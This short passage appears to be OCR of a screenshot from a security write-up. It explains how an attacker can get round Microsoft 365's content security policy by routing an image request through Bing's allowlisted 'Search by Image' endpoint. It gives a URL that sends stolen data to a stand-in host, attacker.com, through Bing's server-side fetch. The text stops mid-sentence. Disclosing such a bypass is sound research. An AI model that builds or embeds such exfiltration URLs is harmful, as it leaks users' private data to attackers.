
Security Policy on m365.cloud.microsoft restricts
which domains images can be loaded from. We
can't point the <img> at attacker.com because the
browser will block it.
But *.bing.com is allowlisted. Makes sense. It's
Microsoft’s search engine.
Bing has a "Search by Image" feature that accepts a
URL parameter:
https://www.bing.com/images/searchbyimage?
cbir=sbi&imgurl=https://attacker.com/STOLEN_DATA
/image.png
When this endpoint receives a request, Bing's
backend performs a
server-side fetch
of the img url
to analyze the image. This fetch comes from Bing's
infrastructure, not the victim's browser. The